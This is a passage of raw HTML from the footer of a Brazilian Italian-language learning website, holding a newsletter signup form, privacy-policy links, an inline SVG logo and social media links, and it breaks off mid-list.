				<div class="elementor-element elementor-element-43e032e elementor-widget elementor-widget-heading" data-id="43e032e" data-element_type="widget" data-widget_type="heading.default">
					<span class="elementor-heading-title elementor-size-default">Quer viver a Itália sem sair de casa?</span>				</div>
				<div class="elementor-element elementor-element-73eac12 elementor-widget elementor-widget-heading" data-id="73eac12" data-element_type="widget" data-widget_type="heading.default">
					<h4 class="elementor-heading-title elementor-size-default">Receba histórias, cultura e aprendizado do idioma todo domingo no seu e-mail.
</h4>				</div>
				<div class="elementor-element elementor-element-7fb19cc elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="7fb19cc" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
							<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="8555"/>
			<input type="hidden" name="form_id" value="7fb19cc"/>
			<input type="hidden" name="referer_title" value="Expressões Do Dia A Dia N. 6 - RIMANERCI - Vou Aprender Italiano - Vou Aprender Italiano - com Pierluigi" />

							<input type="hidden" name="queried_id" value="5080"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-nome elementor-col-100 elementor-field-required">
												<label for="form-field-nome" class="elementor-field-label elementor-screen-only">
								Nome							</label>
														<input size="1" type="text" name="form_fields[nome]" id="form-field-nome" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Seu nome" required="required">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-field_d7e00b1 elementor-col-100 elementor-field-required">
												<label for="form-field-field_d7e00b1" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[field_d7e00b1]" id="form-field-field_d7e00b1" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Seu e-mail principal" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Quero receber</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				<div class="elementor-element elementor-element-249acd9 elementor-widget elementor-widget-heading" data-id="249acd9" data-element_type="widget" data-widget_type="heading.default">
					<h4 class="elementor-heading-title elementor-size-default">Ao usar seu e-mail para receber nossa newsletter você declara que concorda com nossa <a href="https://www.vouaprenderitaliano.com/politica-de-privacidade/">Política de Privacidade</a> e <a href="https://www.vouaprenderitaliano.com/termos-de-uso/">Termos de Uso</a>.</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-48e10bb elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="48e10bb" data-element_type="widget" data-widget_type="image.default">
															<img width="674" height="720" src="https://www.vouaprenderitaliano.com/wp-content/uploads/2025/04/IMG_Newsletter_Desktop-1-674x720.webp" class="attachment-large size-large wp-image-8679" alt="" srcset="https://www.vouaprenderitaliano.com/wp-content/uploads/2025/04/IMG_Newsletter_Desktop-1-674x720.webp 674w, https://www.vouaprenderitaliano.com/wp-content/uploads/2025/04/IMG_Newsletter_Desktop-1-421x450.webp 421w, https://www.vouaprenderitaliano.com/wp-content/uploads/2025/04/IMG_Newsletter_Desktop-1-768x821.webp 768w, https://www.vouaprenderitaliano.com/wp-content/uploads/2025/04/IMG_Newsletter_Desktop-1-137x146.webp 137w, https://www.vouaprenderitaliano.com/wp-content/uploads/2025/04/IMG_Newsletter_Desktop-1-47x50.webp 47w, https://www.vouaprenderitaliano.com/wp-content/uploads/2025/04/IMG_Newsletter_Desktop-1-70x75.webp 70w, https://www.vouaprenderitaliano.com/wp-content/uploads/2025/04/IMG_Newsletter_Desktop-1.webp 1123w" sizes="(max-width: 674px) 100vw, 674px" />															</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-18c9e89 e-flex e-con-boxed e-con e-parent" data-id="18c9e89" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-dff7808 elementor-view-default elementor-widget elementor-widget-icon" data-id="dff7808" data-element_type="widget" data-widget_type="icon.default">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" width="553" height="193" viewBox="0 0 553 193" fill="none"><g clip-path="url(#clip0_564_2)"><path d="M309.288 40.3691C279.111 74.3207 248.828 86.5563 242.777 88.8936L241.247 89.478L240.712 87.9164C234.32 69.4244 221.397 58.9669 206.779 53.5518C184.808 45.4064 159.012 48.5245 145.414 52.8667C123.519 59.9341 106.985 73.6658 94.2771 91.4526C81.5041 109.33 72.582 131.323 65.9805 154.792L65.6554 155.966H62.8348L36.0235 79.8668C27.7215 57.1484 19.5346 57.4305 5.38126 57.9393C3.64585 57.9997 1.83043 58.0652 -0.00500488 58.0955C7.41174 78.8794 15.2386 100.641 23.0604 122.397C30.7672 143.826 38.474 165.244 46.4759 187.701C49.7817 187.716 53.0775 187.781 56.0582 187.852C78.1984 188.315 82.1393 188.396 91.0364 157.326C97.763 133.847 105.9 116.795 115.492 104.252C125.144 91.6289 136.252 83.5742 148.85 78.144C156.967 74.6531 165.059 72.8548 172.601 72.472C181.533 72.0287 189.705 73.5751 196.271 76.6681C202.953 79.8113 207.989 84.5716 210.489 90.4653C211.49 92.8177 212.085 95.3515 212.22 98.0313L212.28 99.3461L211.005 99.6584C207.104 100.621 203.653 101.432 200.302 102.222C177.122 107.683 158.037 112.181 143.569 126.749C143.034 127.293 142.543 127.827 142.108 128.341C136.012 135.459 133.756 145.06 134.642 154.525C135.522 164.03 139.583 173.375 146.094 179.943C146.709 180.558 147.325 181.132 147.92 181.656C150.775 184.129 153.956 186.174 157.382 187.812C169.05 193.383 183.463 194.244 196.951 191.388C210.429 188.532 222.947 181.988 230.849 172.755C233.045 170.186 234.885 167.405 236.281 164.438C241.302 153.795 241.287 145.654 241.242 121.898V113.38L242.352 113.038C248.573 111.108 254.91 108.418 260.621 105.643C268.408 101.84 275.025 97.8601 278.585 95.3616L281.076 93.6187L281.211 187.655C283.727 187.605 286.142 187.64 288.428 187.676C300.921 187.892 309.403 188.033 309.388 170.619L309.283 40.3641L309.288 40.3691ZM211.975 141.624C211.975 147.13 209.859 152.238 206.484 156.545C203.363 160.519 199.172 163.814 194.601 166.106C190.01 168.408 185.003 169.723 180.292 169.723C175.581 169.723 171.36 168.483 167.884 165.718C166.559 164.655 165.439 163.401 164.549 162.025C162.388 158.706 161.443 154.6 161.633 150.55C161.833 146.516 163.183 142.506 165.629 139.373C166.684 138.038 167.929 136.854 169.36 135.912C176.051 131.504 188.154 128.517 200.207 125.535C203.463 124.729 206.729 123.923 209.974 123.062L211.97 122.533V141.619L211.975 141.624Z" fill="#F1F2F1"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M358.734 97.2657H553V155.235H358.734V97.2657Z" fill="#BAAB86"></path><path d="M380.54 71.0011C380.435 71.1472 380.324 71.263 380.219 71.3436C380.114 71.4242 379.959 71.4645 379.759 71.4645C379.559 71.4645 379.344 71.3839 379.114 71.2177C378.879 71.0515 378.584 70.86 378.224 70.6636C377.864 70.4621 377.434 70.2807 376.919 70.1145C376.409 69.9483 375.773 69.8576 375.028 69.8576C374.043 69.8576 373.173 70.039 372.413 70.3916C371.652 70.7492 371.022 71.258 370.512 71.9279C370.002 72.5979 369.612 73.4089 369.357 74.361C369.097 75.313 368.967 76.3759 368.967 77.5546C368.967 78.7334 369.107 79.8768 369.387 80.839C369.667 81.7961 370.057 82.602 370.562 83.2519C371.067 83.9017 371.687 84.3953 372.413 84.7379C373.138 85.0804 373.948 85.2517 374.853 85.2517C375.758 85.2517 376.429 85.1459 376.989 84.9343C377.549 84.7278 378.014 84.5011 378.384 84.2442C378.754 83.9873 379.064 83.7556 379.304 83.5491C379.544 83.3425 379.784 83.2418 380.024 83.2418C380.329 83.2418 380.555 83.3576 380.705 83.5843L381.7 84.889C380.825 85.9821 379.724 86.778 378.409 87.2867C377.094 87.7905 375.703 88.0423 374.238 88.0423C372.973 88.0423 371.802 87.8106 370.722 87.3371C369.637 86.8686 368.692 86.1836 367.897 85.292C367.096 84.4004 366.471 83.3022 366.016 82.0026C365.556 80.703 365.326 79.222 365.326 77.5546C365.326 76.0384 365.541 74.6431 365.956 73.3535C366.376 72.069 366.986 70.9557 367.792 70.0238C368.597 69.0919 369.587 68.3615 370.772 67.8427C371.957 67.3188 373.313 67.0569 374.843 67.0569C376.254 67.0569 377.504 67.2936 378.594 67.752C379.684 68.2154 380.65 68.8653 381.485 69.7065L380.55 70.991L380.54 71.0011ZM393.568 67.082C395.043 67.082 396.378 67.3289 397.574 67.8276C398.764 68.3212 399.774 69.0264 400.604 69.9382C401.434 70.85 402.075 71.9481 402.52 73.2427C402.965 74.5373 403.185 75.983 403.185 77.5748C403.185 79.1666 402.965 80.6274 402.52 81.917C402.075 83.2015 401.434 84.2996 400.604 85.2114C399.774 86.1231 398.764 86.8183 397.574 87.3069C396.383 87.7955 395.048 88.0423 393.568 88.0423C392.087 88.0423 390.762 87.7955 389.572 87.3069C388.381 86.8183 387.366 86.1231 386.526 85.2114C385.686 84.2996 385.041 83.2015 384.59 81.917C384.14 80.6324 383.91 79.1817 383.91 77.5748C383.91 75.9679 384.135 74.5322 384.59 73.2427C385.046 71.9481 385.686 70.85 386.526 69.9382C387.366 69.0264 388.381 68.3263 389.572 67.8276C390.762 67.3339 392.092 67.082 393.568 67.082ZM393.568 85.2466C395.563 85.2466 397.053 84.5716 398.039 83.2216C399.024 81.8767 399.514 79.9927 399.514 77.5748C399.514 75.1569 399.024 73.2628 398.039 71.9028C397.053 70.5477 395.563 69.8727 393.568 69.8727C392.557 69.8727 391.677 70.049 390.932 70.3966C390.187 70.7442 389.567 71.2479 389.072 71.9028C388.571 72.5576 388.201 73.3686 387.956 74.3257C387.711 75.2828 387.586 76.3709 387.586 77.5748C387.586 78.7787 387.711 79.8668 387.956 80.8188C388.201 81.7709 388.576 82.5718 389.072 83.2216C389.572 83.8714 390.187 84.3651 390.932 84.7227C391.677 85.0703 392.552 85.2466 393.568 85.2466ZM407.576 87.7603V67.3843H409.691C410.196 67.3843 410.517 67.6311 410.647 68.1298L410.927 70.3462C411.802 69.3639 412.787 68.5731 413.872 67.9686C414.958 67.3641 416.208 67.0619 417.628 67.0619C418.733 67.0619 419.709 67.2483 420.554 67.616C421.399 67.9837 422.104 68.5076 422.669 69.1826C423.235 69.8576 423.66 70.6787 423.955 71.6257C424.25 72.5778 424.395 73.6306 424.395 74.7791V87.7552H420.844V74.7791C420.844 73.2377 420.499 72.0388 419.799 71.1875C419.099 70.3362 418.028 69.908 416.593 69.908C415.543 69.908 414.563 70.1649 413.652 70.6737C412.742 71.1824 411.897 71.8776 411.127 72.749V87.7552H407.576V87.7603Z" fill="#F1F2F1"></path><path d="M372.763 129.288V143.04H367.846V106.257H378.619C380.929 106.257 382.94 106.529 384.645 107.068C386.351 107.607 387.761 108.368 388.881 109.36C390.002 110.353 390.842 111.557 391.392 112.962C391.942 114.362 392.217 115.929 392.217 117.657C392.217 119.385 391.922 120.941 391.327 122.362C390.732 123.782 389.867 125.001 388.721 126.039C387.576 127.066 386.151 127.862 384.45 128.432C382.755 129.006 380.809 129.293 378.619 129.293H372.763V129.288ZM372.763 125.339H378.619C380.029 125.339 381.275 125.152 382.355 124.774C383.435 124.397 384.335 123.868 385.065 123.193C385.796 122.518 386.346 121.712 386.721 120.775C387.096 119.833 387.281 118.8 387.281 117.672C387.281 115.33 386.566 113.501 385.136 112.181C383.7 110.866 381.53 110.207 378.624 110.207H372.768V125.344L372.763 125.339ZM402.79 117.027V143.04H398.259V117.027H402.79ZM403.81 108.872C403.81 109.315 403.725 109.728 403.545 110.111C403.365 110.494 403.13 110.836 402.83 111.138C402.535 111.436 402.185 111.677 401.794 111.849C401.404 112.02 400.989 112.106 400.549 112.106C400.109 112.106 399.699 112.02 399.319 111.849C398.939 111.677 398.599 111.441 398.299 111.138C398.004 110.841 397.763 110.499 397.593 110.111C397.423 109.728 397.338 109.315 397.338 108.872C397.338 108.428 397.423 108 397.593 107.597C397.763 107.194 397.998 106.847 398.299 106.544C398.594 106.247 398.934 106.015 399.319 105.844C399.699 105.673 400.109 105.587 400.549 105.587C400.989 105.587 401.404 105.673 401.794 105.844C402.185 106.015 402.535 106.247 402.83 106.544C403.125 106.842 403.365 107.194 403.545 107.597C403.725 108 403.81 108.428 403.81 108.872ZM420.999 116.619C422.544 116.619 423.97 116.886 425.275 117.405C426.58 117.929 427.71 118.679 428.661 119.662C429.611 120.644 430.361 121.868 430.891 123.314C431.426 124.759 431.691 126.407 431.691 128.265C431.691 128.986 431.616 129.464 431.461 129.701C431.306 129.943 431.021 130.059 430.596 130.059H413.432C413.467 131.701 413.687 133.136 414.092 134.35C414.497 135.575 415.063 136.582 415.773 137.403C416.488 138.214 417.333 138.824 418.318 139.227C419.304 139.63 420.409 139.831 421.629 139.831C422.764 139.831 423.75 139.695 424.575 139.428C425.4 139.161 426.105 138.874 426.695 138.567C427.29 138.259 427.791 137.977 428.191 137.71C428.591 137.438 428.931 137.307 429.216 137.307C429.591 137.307 429.876 137.453 430.081 137.746L431.356 139.423C430.796 140.098 430.126 140.687 429.346 141.191C428.566 141.695 427.73 142.108 426.84 142.43C425.95 142.748 425.025 142.994 424.075 143.156C423.124 143.317 422.179 143.397 421.249 143.397C419.469 143.397 417.828 143.09 416.328 142.481C414.827 141.876 413.527 140.985 412.432 139.811C411.337 138.637 410.481 137.186 409.866 135.459C409.256 133.731 408.951 131.746 408.951 129.499C408.951 127.686 409.231 125.994 409.781 124.422C410.331 122.85 411.122 121.48 412.157 120.327C413.192 119.173 414.457 118.266 415.953 117.606C417.448 116.946 419.128 116.614 420.994 116.614L420.999 116.619ZM421.099 120.004C418.908 120.004 417.183 120.639 415.928 121.913C414.672 123.178 413.892 124.941 413.587 127.187H427.62C427.62 126.13 427.475 125.162 427.185 124.291C426.895 123.409 426.47 122.649 425.91 122.019C425.35 121.379 424.67 120.881 423.865 120.533C423.059 120.18 422.134 120.009 421.099 120.009V120.004ZM437.473 143.04V117.027H440.068C440.559 117.027 440.899 117.128 441.089 117.324C441.274 117.521 441.404 117.873 441.469 118.357L441.774 122.664C442.654 120.74 443.749 119.244 445.05 118.176C446.35 117.098 447.87 116.559 449.616 116.559C450.331 116.559 450.976 116.644 451.551 116.805C452.126 116.977 452.661 117.208 453.156 117.506L452.571 120.916C452.451 121.344 452.191 121.556 451.781 121.556C451.541 121.556 451.181 121.47 450.686 121.309C450.196 121.148 449.506 121.072 448.62 121.072C447.04 121.072 445.725 121.551 444.664 122.518C443.604 123.485 442.714 124.885 441.999 126.724V143.03H437.468L437.473 143.04ZM463.044 105.23V143.04H458.513V105.23H463.044ZM474.962 117.027V133.615C474.962 135.58 475.412 137.111 476.312 138.189C477.212 139.267 478.572 139.806 480.388 139.806C481.713 139.806 482.958 139.489 484.134 138.859C485.304 138.224 486.384 137.348 487.37 136.214V117.027H491.901V143.04H489.2C488.555 143.04 488.15 142.722 487.98 142.093L487.625 139.297C486.504 140.546 485.249 141.544 483.854 142.304C482.463 143.065 480.868 143.448 479.068 143.448C477.657 143.448 476.417 143.206 475.342 142.738C474.261 142.269 473.356 141.609 472.626 140.753C471.896 139.897 471.351 138.854 470.986 137.64C470.621 136.426 470.436 135.086 470.436 133.615V117.027H474.967H474.962ZM504.404 117.027V143.04H499.872V117.027H504.404ZM505.424 108.872C505.424 109.315 505.339 109.728 505.159 110.111C504.979 110.494 504.744 110.836 504.444 111.138C504.148 111.436 503.798 111.677 503.408 111.849C503.018 112.02 502.603 112.106 502.163 112.106C501.723 112.106 501.313 112.02 500.933 111.849C500.553 111.677 500.213 111.441 499.912 111.138C499.617 110.841 499.377 110.499 499.207 110.111C499.037 109.728 498.952 109.315 498.952 108.872C498.952 108.428 499.037 108 499.207 107.597C499.377 107.194 499.612 106.847 499.912 106.544C500.208 106.247 500.548 106.015 500.933 105.844C501.313 105.673 501.723 105.587 502.163 105.587C502.603 105.587 503.018 105.673 503.408 105.844C503.798 106.015 504.148 106.247 504.444 106.544C504.739 106.842 504.979 107.194 505.159 107.597C505.339 108 505.424 108.428 505.424 108.872ZM521.087 116.619C522.208 116.619 523.263 116.74 524.238 116.987C525.213 117.234 526.099 117.601 526.894 118.08H533.895V119.783C533.895 120.347 533.54 120.714 532.825 120.871L529.895 121.279C530.47 122.392 530.76 123.631 530.76 124.996C530.76 126.261 530.52 127.414 530.04 128.452C529.554 129.484 528.884 130.376 528.029 131.111C527.174 131.847 526.154 132.411 524.973 132.804C523.793 133.197 522.493 133.393 521.087 133.393C519.882 133.393 518.747 133.247 517.677 132.965C517.132 133.318 516.726 133.691 516.446 134.104C516.166 134.507 516.021 134.91 516.021 135.292C516.021 135.932 516.266 136.411 516.761 136.738C517.252 137.066 517.907 137.302 518.722 137.438C519.537 137.584 520.462 137.65 521.498 137.65H524.673C525.754 137.65 526.804 137.746 527.839 137.932C528.874 138.128 529.799 138.436 530.615 138.874C531.43 139.302 532.085 139.902 532.575 140.662C533.065 141.423 533.315 142.415 533.315 143.629C533.315 144.747 533.045 145.846 532.49 146.893C531.94 147.951 531.14 148.883 530.105 149.714C529.069 150.535 527.804 151.195 526.309 151.679C524.813 152.172 523.123 152.424 521.242 152.424C519.362 152.424 517.712 152.238 516.291 151.86C514.876 151.482 513.696 150.979 512.76 150.349C511.825 149.714 511.13 148.979 510.665 148.153C510.2 147.322 509.96 146.45 509.96 145.543C509.96 144.259 510.365 143.176 511.175 142.279C511.98 141.372 513.086 140.662 514.496 140.133C513.766 139.791 513.191 139.337 512.755 138.763C512.32 138.189 512.1 137.428 512.1 136.471C512.1 136.103 512.17 135.711 512.305 135.308C512.44 134.915 512.655 134.512 512.936 134.119C513.216 133.736 513.556 133.358 513.961 133C514.366 132.643 514.846 132.325 515.386 132.053C514.111 131.333 513.121 130.376 512.395 129.187C511.675 127.988 511.31 126.598 511.31 125.006C511.31 123.732 511.555 122.588 512.04 121.546C512.525 120.513 513.196 119.621 514.061 118.896C514.926 118.171 515.961 117.606 517.161 117.213C518.357 116.821 519.667 116.624 521.092 116.624L521.087 116.619ZM529.134 144.39C529.134 143.725 528.954 143.191 528.599 142.793C528.244 142.39 527.759 142.083 527.149 141.861C526.539 141.65 525.834 141.483 525.033 141.383C524.233 141.272 523.393 141.221 522.513 141.221H519.812C518.897 141.221 518.022 141.111 517.192 140.879C516.221 141.342 515.441 141.906 514.841 142.571C514.236 143.236 513.931 144.032 513.931 144.959C513.931 145.538 514.086 146.087 514.381 146.591C514.676 147.095 515.126 147.533 515.741 147.901C516.351 148.269 517.127 148.561 518.052 148.772C518.977 148.984 520.062 149.095 521.318 149.095C522.573 149.095 523.633 148.984 524.603 148.752C525.573 148.53 526.394 148.203 527.064 147.785C527.734 147.367 528.244 146.868 528.599 146.299C528.954 145.72 529.134 145.085 529.134 144.39ZM521.087 130.366C522.003 130.366 522.818 130.24 523.523 129.983C524.228 129.726 524.813 129.369 525.288 128.905C525.764 128.437 526.119 127.888 526.359 127.248C526.599 126.598 526.714 125.898 526.714 125.117C526.714 123.525 526.239 122.261 525.278 121.314C524.318 120.372 522.918 119.903 521.082 119.903C519.247 119.903 517.882 120.372 516.921 121.314C515.961 122.261 515.476 123.53 515.476 125.117C515.476 125.893 515.601 126.598 515.851 127.248C516.096 127.888 516.456 128.437 516.931 128.905C517.407 129.369 517.992 129.726 518.687 129.983C519.382 130.24 520.182 130.366 521.082 130.366H521.087ZM543.473 117.027V143.04H538.942V117.027H543.473ZM544.493 108.872C544.493 109.315 544.408 109.728 544.228 110.111C544.048 110.494 543.813 110.836 543.513 111.138C543.218 111.436 542.868 111.677 542.477 111.849C542.087 112.02 541.672 112.106 541.232 112.106C540.792 112.106 540.382 112.02 540.002 111.849C539.622 111.677 539.282 111.441 538.982 111.138C538.687 110.841 538.447 110.499 538.277 110.111C538.106 109.728 538.021 109.315 538.021 108.872C538.021 108.428 538.106 108 538.277 107.597C538.447 107.194 538.682 106.847 538.982 106.544C539.277 106.247 539.617 106.015 540.002 105.844C540.382 105.673 540.792 105.587 541.232 105.587C541.672 105.587 542.087 105.673 542.477 105.844C542.868 106.015 543.218 106.247 543.513 106.544C543.808 106.842 544.048 107.194 544.228 107.597C544.408 108 544.493 108.428 544.493 108.872Z" fill="#002669"></path><path d="M298.945 0.982286V34.1531C297.125 34.8029 295.164 35.1555 293.124 35.1555C291.083 35.1555 289.123 34.8029 287.302 34.1531V0.982286C289.123 0.332471 291.083 -0.0201416 293.124 -0.0201416C295.164 -0.0201416 297.125 0.332471 298.945 0.982286Z" fill="#F1F2F1"></path><path d="M310.583 17.5652C310.583 25.2219 305.722 31.7352 298.94 34.1531V0.9823C305.722 3.39518 310.583 9.90844 310.583 17.5702V17.5652Z" fill="#CE2B37"></path><path d="M287.303 0.982271V34.153C280.521 31.7402 275.66 25.2219 275.66 17.5651C275.66 9.90841 280.521 3.39515 287.303 0.977234V0.982271Z" fill="#009246"></path></g><defs><clipPath id="clip0_564_2"><rect width="553" height="193" fill="white"></rect></clipPath></defs></svg>			</div>
		</div>
						</div>
				<div class="elementor-element elementor-element-f33acab elementor-widget elementor-widget-heading" data-id="f33acab" data-element_type="widget" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default">© VOU APRENDER ITALIANO IDIOMAS LTDA - 
<a href="https://www.vouaprenderitaliano.com/politica-de-privacidade/" target="_blank">Política de Privacidade</a> | <a href="https://www.vouaprenderitaliano.com/termos-de-uso/" target="_blank">Termos de Uso</a>.</h6>				</div>
				<div class="elementor-element elementor-element-1c437a5 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1c437a5" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.youtube.com/@VAIconPierluigi" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="28" height="21" viewBox="0 0 28 21" fill="none"><g clip-path="url(#clip0_570_220)"><rect x="1.4837" y="1.54058" width="25.3334" height="18.0953" rx="6.03176" stroke="#F1F2F1" stroke-width="2.4127"></rect><path d="M18.3184 9.57031C19.0067 10.1041 19.0065 11.1594 18.3184 11.6934L18.1602 11.7998L12.3271 15.168L12.1562 15.251C11.2922 15.6036 10.3047 14.973 10.3047 14L10.3047 7.26465C10.3047 6.22685 11.4284 5.5778 12.3271 6.09668L18.1602 9.46484L18.3184 9.57031Z" stroke="#F1F2F1" stroke-width="1.65926"></path></g><defs><clipPath id="clip0_570_220"><rect width="27.7461" height="20.508" fill="white" transform="translate(0.253906 0.286133)"></rect></clipPath></defs></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/cdn-cgi/l/email-protection#05756c607769706c626c45736a70647577606b6160776c7164696c646b6a2b666a68" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="27" height="21" viewBox="0 0 27 21" fill="none"><g clip-path="url(#clip0_570_203)"><path d="M23.6937 0.772217H3.18076C1.4495 0.772217 0.0410156 2.1807 0.0410156 3.91196V17.3082C0.0410156 19.0394 1.4495 20.4479 3.18076 20.4479H23.6937C25.425 20.4479 26.8335 19.0394 26.8335 17.3082V3.91196C26.8335 2.1807 25.425 0.772217 23.6937 0.772217ZM24.7403 17.3082C24.7403 17.8853 24.2708 18.3548 23.6937 18.3548H3.18076C2.60367 18.3548 2.13418 17.8853 2.13418 17.3082V3.91196C2.13418 3.33487 2.60367 2.86538 3.18076 2.86538H23.6937C24.2708 2.86538 24.7403 3.33487 24.7403 3.91196V17.3082Z" fill="#F1F2F1"></path><path d="M24.5645 2.07666L13.4391 10.3518L2.31376 2.07666L1.06445 3.75616L13.4391 12.9605L25.8138 3.75616L24.5645 2.07666Z" fill="#F1F2F1"></path></g><defs><clipPath id="clip0_570_203"><rect width="26.7459" height="19.7687" fill="white" transform="translate(0.0195312 0.655762)"></rect></clipPath></defs></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/vouaprenderitaliano" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="23" height="24" viewBox="0 0 23 24" fill="none"><g clip-path="url(#clip0_570_199)"><path d="M22.1444 7.48594C22.0925 6.30807 21.902 5.4983 21.6291 4.79662C21.3477 4.0518 20.9146 3.38497 20.3472 2.83063C19.7929 2.26766 19.1217 1.83021 18.3855 1.55313C17.6797 1.28027 16.8742 1.08979 15.6963 1.03786C14.5097 0.981531 14.1329 0.968506 11.1232 0.968506C8.11353 0.968506 7.73681 0.981531 6.55454 1.03346C5.37667 1.0854 4.5669 1.27604 3.86539 1.54873C3.1204 1.83021 2.45357 2.26326 1.89923 2.83063C1.33626 3.38497 0.898984 4.0562 0.621729 4.79239C0.348873 5.4983 0.158398 6.30367 0.106465 7.48154C0.0501348 8.6682 0.0371094 9.04492 0.0371094 12.0546C0.0371094 15.0643 0.0501348 15.4411 0.102067 16.6233C0.154 17.8012 0.344644 18.611 0.6175 19.3126C0.898984 20.0575 1.33626 20.7243 1.89923 21.2786C2.45357 21.8416 3.1248 22.2791 3.86099 22.5561C4.5669 22.829 5.37227 23.0195 6.55031 23.0714C7.73241 23.1235 8.1093 23.1364 11.119 23.1364C14.1287 23.1364 14.5054 23.1235 15.6877 23.0714C16.8656 23.0195 17.6753 22.829 18.3769 22.5561C19.8667 21.9801 21.0445 20.8023 21.6205 19.3126C21.8932 18.6067 22.0838 17.8012 22.1358 16.6233C22.1877 15.4411 22.2007 15.0643 22.2007 12.0546C22.2007 9.04492 22.1963 8.6682 22.1444 7.48594ZM20.1481 16.5367C20.1004 17.6193 19.9186 18.204 19.767 18.5937C19.3945 19.5595 18.6281 20.3259 17.6623 20.6984C17.2726 20.85 16.6837 21.0318 15.6053 21.0794C14.4361 21.1315 14.0854 21.1443 11.1276 21.1443C8.16986 21.1443 7.81479 21.1315 6.64978 21.0794C5.56715 21.0318 4.98253 20.85 4.59278 20.6984C4.11219 20.5208 3.67474 20.2393 3.31968 19.8712C2.95158 19.5118 2.6701 19.0787 2.49248 18.5981C2.34091 18.2084 2.15906 17.6193 2.11153 16.5411C2.05943 15.3719 2.04657 15.021 2.04657 12.0633C2.04657 9.10548 2.05943 8.75041 2.11153 7.58557C2.15906 6.50294 2.34091 5.91832 2.49248 5.52858C2.6701 5.04782 2.95158 4.61054 3.32407 4.2553C3.68337 3.88721 4.11642 3.60572 4.59718 3.42827C4.98693 3.27671 5.57594 3.09486 6.65418 3.04715C7.82342 2.99522 8.17426 2.9822 11.1319 2.9822C14.094 2.9822 14.4447 2.99522 15.6097 3.04715C16.6924 3.09486 17.277 3.27671 17.6667 3.42827C18.1473 3.60572 18.5848 3.88721 18.9398 4.2553C19.3079 4.61477 19.5894 5.04782 19.767 5.52858C19.9186 5.91832 20.1004 6.50717 20.1481 7.58557C20.2001 8.75481 20.2131 9.10548 20.2131 12.0633C20.2131 15.021 20.2001 15.3675 20.1481 16.5367Z" fill="#F1F2F1"></path><path d="M11.1243 6.36011C7.98046 6.36011 5.42969 8.91072 5.42969 12.0547C5.42969 15.1988 7.98046 17.7494 11.1243 17.7494C14.2683 17.7494 16.819 15.1988 16.819 12.0547C16.819 8.91072 14.2683 6.36011 11.1243 6.36011ZM11.1243 15.7487C9.08475 15.7487 7.43035 14.0945 7.43035 12.0547C7.43035 10.015 9.08475 8.36077 11.1243 8.36077C13.1641 8.36077 14.8183 10.015 14.8183 12.0547C14.8183 14.0945 13.1641 15.7487 11.1243 15.7487Z" fill="#F1F2F1"></path><path d="M18.3739 6.13486C18.3739 6.86901 17.7786 7.46429 17.0443 7.46429C16.3101 7.46429 15.7148 6.86901 15.7148 6.13486C15.7148 5.40053 16.3101 4.80542 17.0443 4.80542C17.7786 4.80542 18.3739 5.40053 18.3739 6.13486Z" fill="#F1F2F1"></path></g><defs><clipPath id="clip0_570_199"><rect width="22.1679" height="22.1679" fill="white" transform="translate(0 0.968506)"></rect></clipPath></defs></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://w.me/5511915165434" target="_blank">

												<span class="elementor-icon-list-icon">
